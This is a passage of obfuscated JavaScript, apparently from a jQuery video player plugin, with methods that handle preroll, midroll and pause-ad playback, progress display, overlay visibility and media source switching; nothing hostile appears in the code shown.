0x12f1)](-0x370*0x5+-0x2209+0x5d*0x8d,-(0x1f61+0x21bc+0x6*-0xada));continue;}break;}},_0x2fde7c['fn'][_0x537601(0x117d)+_0x537601(0x64e)]=function(){var _0x3d58bb=_0x537601,_0xf2fd21=_0x3614c6[_0x3d58bb(0x366)][_0x3d58bb(0xd7f)]('|'),_0x57d230=0xe16+0x7*0x216+0x1cb0*-0x1;while(!![]){switch(_0xf2fd21[_0x57d230++]){case'0':this[_0x3d58bb(0x491)][_0x3d58bb(0xdae)]=![];continue;case'1':if(_0x3614c6[_0x3d58bb(0x134f)](this[_0x3d58bb(0xb66)][_0x3d58bb(0xff6)+'ay'][this[_0x3d58bb(0xb66)][_0x3d58bb(0x8ea)]][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x487)])||_0x3614c6[_0x3d58bb(0x165c)](this[_0x3d58bb(0x120b)][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x18ec)])){if(_0x3614c6[_0x3d58bb(0x17ca)](this[_0x3d58bb(0x72e)+_0x3d58bb(0x14c6)],undefined))this[_0x3d58bb(0x72e)+_0x3d58bb(0x14c6)][_0x3d58bb(0x5ab)](_0x3614c6[_0x3d58bb(0xa2d)](this[_0x3d58bb(0x111a)],0x259*0x1+0x1*-0x386+0x191));}else{if(_0x3614c6[_0x3d58bb(0x3a8)](this[_0x3d58bb(0xb66)][_0x3d58bb(0xff6)+'ay'][this[_0x3d58bb(0xb66)][_0x3d58bb(0x8ea)]][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x168c)])||_0x3614c6[_0x3d58bb(0x77e)](this[_0x3d58bb(0x120b)][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x1941)]))this[_0x3d58bb(0x491)][_0x3d58bb(0x5ab)](this[_0x3d58bb(0x111a)]);else(_0x3614c6[_0x3d58bb(0x193a)](this[_0x3d58bb(0xb66)][_0x3d58bb(0xff6)+'ay'][this[_0x3d58bb(0xb66)][_0x3d58bb(0x8ea)]][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x32d)])||_0x3614c6[_0x3d58bb(0x7f1)](this[_0x3d58bb(0x120b)][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0xbca)]))&&(_0x32e646[_0x3d58bb(0xb66)][_0x3d58bb(0x12e9)+'r']&&(_0x32e646[_0x3d58bb(0xb66)][_0x3d58bb(0x12e9)+'r'][_0x3d58bb(0x98e)](),_0x32e646[_0x3d58bb(0xb66)][_0x3d58bb(0x12e9)+'r'][_0x3d58bb(0x5ab)](this[_0x3d58bb(0x111a)]),_0x32e646[_0x3d58bb(0xb66)][_0x3d58bb(0xe61)]=![],_0x32e646[_0x3d58bb(0x28b)]()));}continue;case'2':this[_0x3d58bb(0x111a)]=_0x3614c6[_0x3d58bb(0xf29)](this[_0x3d58bb(0x618)+_0x3d58bb(0x794)],this[_0x3d58bb(0x1594)+'k'][_0x3d58bb(0x615)]());continue;case'3':this[_0x3d58bb(0x1594)+_0x3d58bb(0x7b5)][_0x3d58bb(0x22e)]()[_0x3d58bb(0x2ba)]({'width':this[_0x3d58bb(0x618)+_0x3d58bb(0x794)]},0x12*0x1a5+-0xceb*0x2+-0x17e*0x2);continue;case'4':this[_0x3d58bb(0x39f)][_0x3d58bb(0x5ab)](this[_0x3d58bb(0x111a)]);continue;case'5':this[_0x3d58bb(0x39f)][_0x3d58bb(0xdae)]=![];continue;case'6':var _0x32e646=this;continue;case'7':_0x3614c6[_0x3d58bb(0x8dd)](_0x45d000,this[_0x3d58bb(0x140d)+_0x3d58bb(0xb23)])[_0x3d58bb(0xdf2)](_0x3614c6[_0x3d58bb(0x57b)])[_0x3d58bb(0xd4a)+'s'](_0x3614c6[_0x3d58bb(0x54a)])[_0x3d58bb(0x1520)](_0x3614c6[_0x3d58bb(0xaad)]);continue;case'8':this[_0x3d58bb(0xdae)]=![];continue;}break;}},_0x2fde7c['fn'][_0x537601(0x361)]=function(_0xb4d7fb){var _0x92ba28=_0x537601;this[_0x92ba28(0x154f)][_0x92ba28(0x16e8)](_0xb4d7fb);if(this[_0x92ba28(0xb57)])_0xb4d7fb[_0x92ba28(0x14e1)](this);},_0x2fde7c['fn'][_0x537601(0x151d)]=function(_0x1a0b16){var _0x3245f6=_0x537601,_0x4ac0a7=_0x3614c6[_0x3245f6(0x705)][_0x3245f6(0xd7f)]('|'),_0x4b7169=0x77b+-0x1*0xd2b+0x5b*0x10;while(!![]){switch(_0x4ac0a7[_0x4b7169++]){case'0':if(_0x3614c6[_0x3245f6(0x85c)](typeof this[_0x3245f6(0x1592)],_0x3614c6[_0x3245f6(0x13be)]))this[_0x3245f6(0x1592)]={'src':this[_0x3245f6(0x1592)]};continue;case'1':this[_0x3245f6(0x15c3)]=![];continue;case'2':if(_0x1a0b16)this[_0x3245f6(0x1592)]=_0x1a0b16;continue;case'3':var _0x45cf67=this;continue;case'4':if(!_0x45d000[_0x3245f6(0x1273)](this[_0x3245f6(0x1592)]))this[_0x3245f6(0x1592)]=[this[_0x3245f6(0x1592)]];continue;case'5':this[_0x3245f6(0x361)](function(){var _0x3ab7c2=_0x3245f6;this[_0x3ab7c2(0x1399)](_0x3614c6[_0x3ab7c2(0xefb)]),(_0x3614c6[_0x3ab7c2(0xcfe)](_0x45cf67[_0x3ab7c2(0xb66)][_0x3ab7c2(0xff6)+'ay'][this[_0x3ab7c2(0xb66)][_0x3ab7c2(0x8ea)]][_0x3ab7c2(0x5c4)],_0x3614c6[_0x3ab7c2(0x168c)])||_0x3614c6[_0x3ab7c2(0x10c3)](_0x45cf67[_0x3ab7c2(0x120b)][_0x3ab7c2(0x5c4)],_0x3614c6[_0x3ab7c2(0x1941)]))&&this[_0x3ab7c2(0x491)][_0x3ab7c2(0x23a)+'s'](this[_0x3ab7c2(0x1592)]);});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x404)]=function(){var _0x15326b=_0x537601,_0x1fa2ab=_0x3614c6[_0x15326b(0xea5)][_0x15326b(0xd7f)]('|'),_0x366172=-0x38*0x6f+-0xd1*0x13+-0x1*-0x27cb;while(!![]){switch(_0x1fa2ab[_0x366172++]){case'0':_0x8c457a[_0x15326b(0x120b)][_0x15326b(0x1684)+'d']&&(_0x8c457a[_0x15326b(0x877)][_0x15326b(0x1006)](),_0x8c457a[_0x15326b(0x853)+'t'][_0x15326b(0x1006)]());continue;case'1':var _0x8c457a=this;continue;case'2':_0x8c457a[_0x15326b(0x455)+_0x15326b(0x986)][_0x15326b(0xe14)]();continue;case'3':_0x3614c6[_0x15326b(0x123f)](_0x8c457a[_0x15326b(0x123e)],-0x1d80+0x1*-0x45d+-0x21dd*-0x1)&&_0x8c457a[_0x15326b(0x117d)+_0x15326b(0x64e)]();continue;case'4':_0x8c457a[_0x15326b(0x1408)+_0x15326b(0x684)][_0x15326b(0x1006)]();continue;case'5':_0x8c457a[_0x15326b(0xb34)+'ox']();continue;case'6':_0x8c457a[_0x15326b(0x125d)+'ox'][_0x15326b(0x1006)]();continue;case'7':_0x8c457a[_0x15326b(0xb66)][_0x15326b(0xd17)+_0x15326b(0x10ce)]=!![];continue;case'8':_0x8c457a[_0x15326b(0x1893)][_0x15326b(0xd49)]({'zIndex':0x1});continue;case'9':_0x8c457a[_0x15326b(0xf4c)+'Bg'][_0x15326b(0x1006)]();continue;case'10':if(_0x3614c6[_0x15326b(0x1807)](_0x8c457a[_0x15326b(0xb66)][_0x15326b(0xff6)+'ay'][_0x8c457a[_0x15326b(0xb66)][_0x15326b(0x8ea)]][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x487)])||_0x3614c6[_0x15326b(0xedc)](_0x8c457a[_0x15326b(0x120b)][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x18ec)])){_0x8c457a[_0x15326b(0x5c6)][_0x15326b(0xd49)]({'visibility':_0x3614c6[_0x15326b(0x125a)]}),_0x8c457a[_0x15326b(0xeb2)+_0x15326b(0x12a7)]();if(_0x3614c6[_0x15326b(0x15da)](_0x8c457a[_0x15326b(0x72e)+_0x15326b(0x14c6)],undefined))this[_0x15326b(0x72e)+_0x15326b(0x14c6)][_0x15326b(0x1537)]();}else{if(_0x3614c6[_0x15326b(0x13ed)](_0x8c457a[_0x15326b(0xb66)][_0x15326b(0xff6)+'ay'][_0x8c457a[_0x15326b(0xb66)][_0x15326b(0x8ea)]][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x168c)])||_0x3614c6[_0x15326b(0x974)](_0x8c457a[_0x15326b(0x120b)][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x1941)]))_0x8c457a[_0x15326b(0x832)+_0x15326b(0x12a7)](),_0x8c457a[_0x15326b(0x13de)](),_0x8c457a[_0x15326b(0x491)][_0x15326b(0x1959)]();else{if(_0x3614c6[_0x15326b(0x1804)](_0x8c457a[_0x15326b(0xb66)][_0x15326b(0xff6)+'ay'][_0x8c457a[_0x15326b(0xb66)][_0x15326b(0x8ea)]][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x32d)])||_0x3614c6[_0x15326b(0x18cd)](_0x8c457a[_0x15326b(0x120b)][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0xbca)])){_0x8c457a[_0x15326b(0xeb2)+_0x15326b(0x12a7)]();if(_0x3614c6[_0x15326b(0x1923)](_0x8c457a[_0x15326b(0xb66)][_0x15326b(0x12e9)+'r'],undefined))_0x8c457a[_0x15326b(0x28b)]();}}}continue;case'11':_0x8c457a[_0x15326b(0x13de)+'AD']();continue;case'12':_0x8c457a[_0x15326b(0xa7a)+_0x15326b(0xde9)]=!![];continue;case'13':_0x3614c6[_0x15326b(0x15e5)](clearInterval,_0x8c457a[_0x15326b(0x76b)]);continue;case'14':_0x8c457a[_0x15326b(0xb1c)+_0x15326b(0xdb4)+_0x15326b(0xfda)]();continue;case'15':_0x8c457a[_0x15326b(0xa60)+_0x15326b(0xde4)][_0x15326b(0x1006)]();continue;case'16':_0x8c457a[_0x15326b(0xc07)+_0x15326b(0x1138)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x15d0)]=function(){var _0xe185ab=_0x537601,_0x48115b=_0x3614c6[_0xe185ab(0x1472)][_0xe185ab(0xd7f)]('|'),_0x1e4c89=-0x1a7a+-0x1d36+-0x510*-0xb;while(!![]){switch(_0x48115b[_0x1e4c89++]){case'0':var _0xc9c3c3=this;continue;case'1':if(!_0x45d000[_0xe185ab(0x8a0)+_0xe185ab(0xee4)](this[_0xe185ab(0x7cb)+_0xe185ab(0xd7c)])){if(_0x3614c6[_0xe185ab(0xe1a)](_0xc9c3c3[_0xe185ab(0x7cb)+_0xe185ab(0xd7c)][_0xe185ab(0x11cb)],undefined))_0xc9c3c3[_0xe185ab(0x12c3)]=!![],_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x169e)](),_0xc9c3c3[_0xe185ab(0x18b9)+'n']=![],_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x9bd)]();else{var _0x550958=_0x3614c6[_0xe185ab(0xbae)][_0xe185ab(0xd7f)]('|'),_0x5bc2ce=0x26dc+0x48d*0x5+-0x3d9d;while(!![]){switch(_0x550958[_0x5bc2ce++]){case'0':_0xc9c3c3[_0xe185ab(0x12c3)]=!![];continue;case'1':_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x9bd)]();continue;case'2':_0xc9c3c3[_0xe185ab(0x877)][_0xe185ab(0x1006)]();continue;case'3':_0xc9c3c3[_0xe185ab(0x853)+'t'][_0xe185ab(0x1006)]();continue;case'4':_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x169e)]();continue;case'5':_0xc9c3c3[_0xe185ab(0x18b9)+'n']=!![];continue;}break;}}}else _0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0x1684)+'d']&&(_0xc9c3c3[_0xe185ab(0x12c3)]=!![],_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x169e)](),_0xc9c3c3[_0xe185ab(0x18b9)+'n']=![],_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x9bd)]());continue;case'2':if(!_0xc9c3c3[_0xe185ab(0x1120)+_0xe185ab(0x639)])_0xc9c3c3[_0xe185ab(0x9d3)]();continue;case'3':_0xc9c3c3[_0xe185ab(0xf4c)+'Bg'][_0xe185ab(0x911)]();continue;case'4':_0xc9c3c3[_0xe185ab(0x832)+_0xe185ab(0x12a7)]();continue;case'5':_0xc9c3c3[_0xe185ab(0x1893)][_0xe185ab(0xd49)]({'zIndex':0x87a27});continue;case'6':_0x3614c6[_0xe185ab(0xb5a)](_0xc9c3c3[_0xe185ab(0x123e)],-0x1*0xd22+-0x187*0xd+0x20fd)&&_0xc9c3c3[_0xe185ab(0x443)+'ox']();continue;case'7':_0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0xd6a)]&&!_0xc9c3c3[_0xe185ab(0x1287)+_0xe185ab(0x343)]&&!_0xc9c3c3[_0xe185ab(0x6d8)][_0xe185ab(0x1560)]()&&(_0x3614c6[_0xe185ab(0x10de)](_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x5c4)],_0x3614c6[_0xe185ab(0x487)])||_0x3614c6[_0xe185ab(0x1628)](_0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0x5c4)],_0x3614c6[_0xe185ab(0x18ec)]))&&_0xc9c3c3[_0xe185ab(0x443)+'ox']();continue;case'8':_0xc9c3c3[_0xe185ab(0xa60)+_0xe185ab(0xde4)][_0xe185ab(0x911)]();continue;case'9':_0x3614c6[_0xe185ab(0xbc8)](_0xc9c3c3[_0xe185ab(0x123e)],-0xf79+-0x1432+0x1*0x23ab)&&_0xc9c3c3[_0xe185ab(0x6d8)][_0xe185ab(0x1560)]()&&(_0x3614c6[_0xe185ab(0x59c)](_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x5c4)],_0x3614c6[_0xe185ab(0x487)])||_0x3614c6[_0xe185ab(0xedc)](_0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0x5c4)],_0x3614c6[_0xe185ab(0x18ec)]))&&_0xc9c3c3[_0xe185ab(0x117d)+_0xe185ab(0x64e)]();continue;case'10':_0xc9c3c3[_0xe185ab(0x5c6)][_0xe185ab(0xd49)]({'visibility':_0x3614c6[_0xe185ab(0x1952)]});continue;case'11':if(_0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0x2b9)+_0xe185ab(0xc84)])_0xc9c3c3[_0xe185ab(0x16d3)][_0xe185ab(0x911)]();continue;case'12':this[_0xe185ab(0x120b)][_0xe185ab(0x1684)+'d']&&(this[_0xe185ab(0xe03)+'er'](),_0x3614c6[_0xe185ab(0x17f1)](_0x45d000,_0x3614c6[_0xe185ab(0x836)])[_0xe185ab(0x1765)](_0x3614c6[_0xe185ab(0x71a)](_0x3614c6[_0xe185ab(0x8da)](_0x3614c6[_0xe185ab(0x8e4)](this[_0xe185ab(0x120b)][_0xe185ab(0x91f)],'\x20'),_0xc9c3c3[_0xe185ab(0x829)]),'\x20s')),this['i'][_0xe185ab(0x10b8)]=_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x1837)+_0xe185ab(0xd83)],_0x3614c6[_0xe185ab(0x1126)](this[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][this[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x1837)+_0xe185ab(0xd83)],_0x3614c6[_0xe185ab(0x44f)])||_0x3614c6[_0xe185ab(0xe74)](this[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][this[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x1837)+_0xe185ab(0xd83)],_0x3614c6[_0xe185ab(0x8bd)])||_0x3614c6[_0xe185ab(0x149a)](this[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][this[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x1837)+_0xe185ab(0xd83)],'')?(this[_0xe185ab(0x853)+'t'][_0xe185ab(0xdf2)](_0x3614c6[_0xe185ab(0x323)])[_0xe185ab(0x1006)](),_0x3614c6[_0xe185ab(0xf19)](_0x45d000,this[_0xe185ab(0x853)+_0xe185ab(0x83d)+'ft'])[_0xe185ab(0x1520)](_0x3614c6[_0xe185ab(0xb67)])):(this[_0xe185ab(0x853)+'t'][_0xe185ab(0xdf2)](_0x3614c6[_0xe185ab(0x323)])[_0xe185ab(0x911)](),_0x3614c6[_0xe185ab(0x183d)](_0x45d000,this[_0xe185ab(0x853)+_0xe185ab(0x83d)+'ft'])[_0xe185ab(0xd4a)+'s'](_0x3614c6[_0xe185ab(0xb67)])));continue;case'13':_0xc9c3c3[_0xe185ab(0x1408)+_0xe185ab(0x684)][_0xe185ab(0x1006)]();continue;case'14':_0xc9c3c3[_0xe185ab(0x125d)+'ox'][_0xe185ab(0x911)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x254)]=function(_0xa7d752,_0x3c4bd1){var _0x483042=_0x537601,_0x4aa1d3={'slRFQ':function(_0x2b3d57,_0x3a70fc){var _0x357f5c=_0x5b2a;return _0x3614c6[_0x357f5c(0x69f)](_0x2b3d57,_0x3a70fc);}};this[_0x483042(0xda4)+'D'][_0x483042(0x22e)]()[_0x483042(0x2ba)]({'opacity':0x1},-0x746+-0x822*0x3+-0x2*-0xfd6,function(){var _0xcf6dc6=_0x483042;_0x4aa1d3[_0xcf6dc6(0x2f9)](_0x45d000,this)[_0xcf6dc6(0x911)]();});if(_0xa7d752)this[_0x483042(0xf12)]=_0xa7d752;if(_0x3614c6[_0x483042(0x3e6)](typeof this[_0x483042(0xf12)],_0x3614c6[_0x483042(0x13be)]))this[_0x483042(0xf12)]={'src':this[_0x483042(0xf12)]};if(!_0x45d000[_0x483042(0x1273)](this[_0x483042(0xf12)]))this[_0x483042(0xf12)]=[this[_0x483042(0xf12)]];this[_0x483042(0x361)](function(){var _0x57b96b=_0x483042;this[_0x57b96b(0x1399)](_0x3614c6[_0x57b96b(0xefb)]),this[_0x57b96b(0x39f)][_0x57b96b(0x23a)+'s'](this[_0x57b96b(0xf12)]);});switch(_0x3c4bd1){case _0x3614c6[_0x483042(0x113d)]:this[_0x483042(0x1e0)+_0x483042(0xbbc)]=!![],this[_0x483042(0xab6)+_0x483042(0xbbc)]=![],this[_0x483042(0x1413)+_0x483042(0x63a)]=![];break;case _0x3614c6[_0x483042(0x12d8)]:this[_0x483042(0x1e0)+_0x483042(0xbbc)]=![],this[_0x483042(0xab6)+_0x483042(0xbbc)]=!![],this[_0x483042(0x1413)+_0x483042(0x63a)]=![];break;case _0x3614c6[_0x483042(0x424)]:this[_0x483042(0x1e0)+_0x483042(0xbbc)]=![],this[_0x483042(0xab6)+_0x483042(0xbbc)]=![],this[_0x483042(0x1413)+_0x483042(0x63a)]=!![];break;}},_0x2fde7c['fn'][_0x537601(0x1959)]=function(){var _0x4f39da=_0x537601,_0x19f5cc=_0x3614c6[_0x4f39da(0x7df)][_0x4f39da(0xd7f)]('|'),_0x1c87ad=-0x1163+0x3b*-0x52+0x2449;while(!![]){switch(_0x19f5cc[_0x1c87ad++]){case'0':this[_0x4f39da(0x626)][_0x4f39da(0xd4a)+'s'](_0x3614c6[_0x4f39da(0x804)])[_0x4f39da(0x1520)](_0x3614c6[_0x4f39da(0xa54)]);continue;case'1':this[_0x4f39da(0xa4e)+_0x4f39da(0x101c)+_0x4f39da(0xc5b)+_0x4f39da(0x1820)]();continue;case'2':this[_0x4f39da(0x21f)+_0x4f39da(0x364)][_0x4f39da(0x1006)]();continue;case'3':if(_0x3614c6[_0x4f39da(0x134f)](_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x168c)])||_0x3614c6[_0x4f39da(0xf50)](_0x171adc[_0x4f39da(0x120b)][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x1941)])){_0x171adc[_0x4f39da(0x491)][_0x4f39da(0x1959)]();if(!this[_0x4f39da(0x15c3)])this[_0x4f39da(0x12ac)][_0x4f39da(0x22e)]()[_0x4f39da(0x2ba)]({'opacity':0x1},-0x44d*0x7+-0x12dc+-0x6d*-0x73,function(){var _0x314d52=_0x4f39da;_0x3614c6[_0x314d52(0xbc5)](_0x45d000,this)[_0x314d52(0x911)]();});}else{if(_0x3614c6[_0x4f39da(0xa73)](_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x487)])||_0x3614c6[_0x4f39da(0x7c9)](_0x171adc[_0x4f39da(0x120b)][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x18ec)]))_0x171adc[_0x4f39da(0x491)][_0x4f39da(0x98e)]();}continue;case'4':this[_0x4f39da(0x120b)][_0x4f39da(0x16a9)]&&_0x3614c6[_0x4f39da(0x17ca)](this[_0x4f39da(0x120b)][_0x4f39da(0x16a9)],'')&&!_0x45d000[_0x4f39da(0x8a0)+_0x4f39da(0xee4)](this[_0x4f39da(0x1882)][_0x4f39da(0x78a)+_0x4f39da(0x15b2)])&&_0x3614c6[_0x4f39da(0x118e)](_0x171adc[_0x4f39da(0x1882)][_0x4f39da(0x596)],'')&&_0x3614c6[_0x4f39da(0x15b6)](_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)],![])&&((_0x3614c6[_0x4f39da(0xe00)](this[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][this[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x168c)])||_0x3614c6[_0x4f39da(0x77b)](this[_0x4f39da(0x120b)][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0xba4)]))&&(this[_0x4f39da(0x491)][_0x4f39da(0x98e)](),!this[_0x4f39da(0x1287)+_0x4f39da(0x343)]&&this[_0x4f39da(0x11e9)](_0x3614c6[_0x4f39da(0xe18)]),this[_0x4f39da(0x1287)+_0x4f39da(0x343)]=!![]));continue;case'5':var _0x171adc=this;continue;case'6':this[_0x4f39da(0x120b)][_0x4f39da(0x220)+_0x4f39da(0xa43)]&&_0x3614c6[_0x4f39da(0xdaa)](_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)],![])&&(_0x171adc[_0x4f39da(0x491)][_0x4f39da(0x98e)](),!_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)]&&_0x171adc[_0x4f39da(0x120b)][_0x4f39da(0x220)+_0x4f39da(0xa43)]&&(_0x171adc[_0x4f39da(0x6a6)][_0x4f39da(0x7b9)+'e']&&_0x171adc[_0x4f39da(0x6a6)][_0x4f39da(0x7b9)+'e'](_0x3614c6[_0x4f39da(0x40e)])[_0x4f39da(0x6d1)](/no/,'')&&(_0x171adc[_0x4f39da(0x1816)]=!![],_0x171adc[_0x4f39da(0x306)+'AD']=this[_0x4f39da(0xe39)+_0x4f39da(0x49e)][this[_0x4f39da(0x720)+_0x4f39da(0xd5c)+_0x4f39da(0x91a)]()]),_0x171adc[_0x4f39da(0x254)](_0x171adc[_0x4f39da(0x306)+'AD']),_0x171adc[_0x4f39da(0x15d0)]()),_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)]=!![]);continue;case'7':!this[_0x4f39da(0x1172)+_0x4f39da(0x7d0)]&&(this[_0x4f39da(0x1172)+_0x4f39da(0x7d0)]=!![],this[_0x4f39da(0x257)+_0x4f39da(0x5fa)]());continue;case'8':_0x3614c6[_0x4f39da(0x2c0)](_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x4f9)],_0x3614c6[_0x4f39da(0xcbd)])&&_0x3614c6[_0x4f39da(0x6e9)](_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)],![])&&!_0x171adc[_0x4f39da(0x120b)][_0x4f39da(0x220)+_0x4f39da(0xa43)]&&(_0x171adc[_0x4f39da(0x491)][_0x4f39da(0x98e)](),!_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)]&&_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x4f9)]&&(_0x171adc[_0x4f39da(0x6a6)][_0x4f39da(0x7b9)+'e']&&_0x171adc[_0x4f39da(0x6a6)][_0x4f39da(0x7b9)+'e'](_0x3614c6[_0x4f39da(0x40e)])[_0x4f39da(0x6d1)](/no/,'')&&(_0x171adc[_0x4f39da(0x1816)]=!![],_0x171adc[_0x4f39da(0x306)+'AD']=_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x45d)+'4']),_0x171adc[_0x4f39da(0x254)](_0x171adc[_0x4f39da(0x306)+'AD'],_0x3614c6[_0x4f39da(0x113d)]),_0x171adc[_0x4f39da(0x15d0)]()),_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)]=!![]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x98e)]=function(){var _0x43320b=_0x537601,_0x3fcd0e=this;if(_0x3614c6[_0x43320b(0x3e6)](this[_0x43320b(0xb66)][_0x43320b(0xff6)+'ay'][this[_0x43320b(0xb66)][_0x43320b(0x8ea)]][_0x43320b(0x5c4)],_0x3614c6[_0x43320b(0x168c)])||_0x3614c6[_0x43320b(0x736)](this[_0x43320b(0x120b)][_0x43320b(0x5c4)],_0x3614c6[_0x43320b(0x1941)])){if(this[_0x43320b(0xa29)+'ED']||_0x3614c6[_0x43320b(0x3ba)](this[_0x43320b(0x120b)][_0x43320b(0xe1e)],''))this[_0x43320b(0x21f)+_0x43320b(0x364)][_0x43320b(0x911)]();else this[_0x43320b(0x21f)+_0x43320b(0x364)][_0x43320b(0x1006)]();}else{if(_0x3614c6[_0x43320b(0x15c5)](this[_0x43320b(0xb66)][_0x43320b(0xff6)+'ay'][this[_0x43320b(0xb66)][_0x43320b(0x8ea)]][_0x43320b(0x5c4)],_0x3614c6[_0x43320b(0x487)])||_0x3614c6[_0x43320b(0x173c)](this[_0x43320b(0x120b)][_0x43320b(0x5c4)],_0x3614c6[_0x43320b(0x18ec)])){if(_0x3fcd0e[_0x43320b(0xb66)][_0x43320b(0x991)+_0x43320b(0x55a)]||_0x3614c6[_0x43320b(0x1839)](this[_0x43320b(0x120b)][_0x43320b(0xe1e)],''))this[_0x43320b(0x21f)+_0x43320b(0x364)][_0x43320b(0x911)]();else this[_0x43320b(0x21f)+_0x43320b(0x364)][_0x43320b(0x1006)]();}}this[_0x43320b(0x626)][_0x43320b(0xd4a)+'s'](_0x3614c6[_0x43320b(0xa54)])[_0x43320b(0x1520)](_0x3614c6[_0x43320b(0x804)]),_0x3fcd0e[_0x43320b(0x491)][_0x43320b(0x98e)]();},_0x2fde7c['fn'][_0x537601(0x22e)]=function(){var _0x32eeab=_0x537601;this[_0x32eeab(0x115a)](-0x1639*0x1+-0x2*0x683+-0x509*-0x7),this[_0x32eeab(0x98e)]();},_0x2fde7c['fn'][_0x537601(0x11e9)]=function(_0xbbad97){var _0xbc2c64=_0x537601;if(_0x3614c6[_0xbc2c64(0x4c9)](_0xbbad97,_0x3614c6[_0xbc2c64(0xf67)]))this[_0xbc2c64(0x6a6)][_0xbc2c64(0x7b9)+'e']&&this[_0xbc2c64(0x6a6)][_0xbc2c64(0x7b9)+'e'](_0x3614c6[_0xbc2c64(0x40e)])[_0xbc2c64(0x6d1)](/no/,'')&&(this[_0xbc2c64(0x1816)]=!![],_0x3614c6[_0xbc2c64(0x253)](_0xbbad97,_0x3614c6[_0xbc2c64(0xe18)])&&(this[_0xbc2c64(0x306)+'AD']=this[_0xbc2c64(0x1882)][_0xbc2c64(0x78a)+_0xbc2c64(0x15b2)][this[_0xbc2c64(0x1725)+_0xbc2c64(0x149f)]][_0xbc2c64(0x15e2)+_0xbc2c64(0x15a5)][this[_0xbc2c64(0xea2)+_0xbc2c64(0x12b0)]],this[_0xbc2c64(0x7cb)+_0xbc2c64(0xd7c)]=this[_0xbc2c64(0x1882)][_0xbc2c64(0x78a)+_0xbc2c64(0x15b2)][this[_0xbc2c64(0x1725)+_0xbc2c64(0x149f)]],this[_0xbc2c64(0x1725)+_0xbc2c64(0x149f)]++),_0x3614c6[_0xbc2c64(0xd1b)](_0xbbad97,_0x3614c6[_0xbc2c64(0x65e)])&&(this[_0xbc2c64(0x306)+'AD']=this[_0xbc2c64(0x1882)][_0xbc2c64(0xc99)+_0xbc2c64(0x15b2)][this[_0xbc2c64(0xfbd)+_0xbc2c64(0x149f)]][_0xbc2c64(0x5c1)],this[_0xbc2c64(0x7cb)+_0xbc2c64(0xd7c)]=this[_0xbc2c64(0x1882)][_0xbc2c64(0xc99)+_0xbc2c64(0x15b2)][this[_0xbc2c64(0xfbd)+_0xbc2c64(0x149f)]],this[_0xbc2c64(0xfbd)+_0xbc2c64(0x149f)]++),_0x3614c6